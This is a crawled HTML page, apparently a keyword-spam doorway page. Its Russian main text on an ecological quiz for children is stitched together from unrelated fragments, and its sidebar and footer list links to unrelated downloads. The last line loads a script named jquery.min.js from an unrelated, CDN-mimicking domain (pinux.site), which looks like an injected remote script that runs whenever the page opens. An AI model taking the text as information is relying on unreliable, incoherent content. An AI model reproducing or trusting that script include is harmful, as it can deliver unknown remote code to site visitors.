

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-ekologicheskaya-viktorina-dlya-detey-prezentaciya.html
body_size: 2935
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Экологическая викторина для детей презентация - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Экологическая викторина для детей презентация</h2>
                            </header>
                            <p>Презентация к уроку по окружающему миру (3 класс) по теме: Экологическая игра - викторина. Внеклассное мероприятие по окружающему миру. Экологическая игра-викторина. Экологическая викторина способствует расширению кругозора детей, их знаний по окружающему миру, раскрытию важности рационального. 
Классные часы на тему экологии и охраны окружающей среды. Человек на протяжении всего существования находится в тесном взаимодействии с окружающей природой. Конкурсы для учителей и учеников станут доступнее с нами! Как говорят: «Желание – это тысяча возможностей, а нежелание – тысяча причин». Хорошее мероприятие, еще и мастер-класс!Детей нужно заинтересовать,показать что-. Идолгская СБ. Чувашкина И.И. 12:00. Литературный вечер «Да здравствует человек читающий». Конспект занятия по нравственно-патриотическому воспитанию в iii группе ЗПР (6-7 лет) «Семейные обычаи на Руси». Данный ресурс можно использовать для проведения динамических пауз, как в начальной школе, так и в среднем звене. О работе с сайтом Мы используем cookie. Публикуя материалы на сайте (комментарии, статьи, разработки и др.), пользователи берут на себя всю ответственность за содержание материалов и разрешение любых спорных вопросов. Семинар состоится в 10:00, место: городская Ногликская районная модельная центральная. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-novaya-kahovka-avtostanciya-raspisanie.html">Новая каховка автостанция расписание</a></li>
                                <li><a href="hinx-raspisanie-avtobusov-biysk-23-marshrut.html">Расписание автобусов бийск 23 маршрут</a></li>
                                <li><a href="hinx-skachat-besplatno-knigi-na-amerikanskom-yazyke.html">Скачать бесплатно книги на американском языке</a></li>
                                <li><a href="hinx-novinki-2013-skachat-pesni.html">Новинки 2013 скачать песни</a></li>
                                <li><a href="hinx-argos-svetodiodnye-drayvery.html">Аргос светодиодные драйверы</a></li>
                                <li><a href="hinx-maxthon-r.html">Maxthon r</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Экологическая игра - викторина.</li>
<li>Классный час на тему: Экологическая игра-викторина.</li>
<li>Классные часы на тему экологии - Классные часы.</li>
<li>Игры и викторины по физике - Физика.</li>
<li>План мероприятий в дни весенних школьных каникул.</li>
<li>Физминутки на уроках в школе - Учителю начальных классов.</li>
<li>Занятия по экологии, развитию речи, ОБЖ, безопасности.</li>
<li>Конкурсы для педагогов, учителей и детей в интернете.</li>
<li>Классные часы 5 класс - Классные часы - Сообщество.</li>
<li>Фонд социальных инициатив Энергия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-5228-proshivka-4pda.html">5228 прошивка 4pda</a></li>
                                            <li><a href="hinx-kniga-ikonnyh-obrazcov.html">Книга иконных образцов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-antonin-ladinskiy-knigi.html">Антонин ладинский книги</a></li>
                                            <li><a href="hinx-ford-mondeo-4-shema.html">Форд мондео 4 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-windows-10-build-14271.html">Скачать windows 10 build 14271</a></li>
                                            <li><a href="hinx-podkidysh-skachat-knigu.html">Подкидыш скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-knigi-dlya-uchastkovogo-terapevta.html">Книги для участкового терапевта</a></li>
                                            <li><a href="hinx-shilling-knigi.html">Шиллинг книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
